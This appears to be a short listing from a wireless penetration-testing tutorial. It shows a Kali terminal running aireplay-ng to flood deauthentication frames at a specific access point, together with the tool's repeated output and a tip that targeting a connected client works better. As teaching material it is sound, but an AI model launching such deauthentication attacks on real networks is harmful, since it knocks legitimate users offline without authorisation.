 kali@kali:~$ sudo aireplay-ng -0 0 -a 00:0E:08:90:3A:5F wlan0mon
16:24:14  Waiting for beacon frame (BSSID: 00:0E:08:90:3A:5F) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:24:14  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:15  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:15  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:16  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:16  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:17  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:17  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:18  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:18  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
16:24:19  Sending DeAuth (code 7) to broadcast -- BSSID: [00:0E:08:90:3A:5F]
...
Listing 2 - Deauthenticating Clients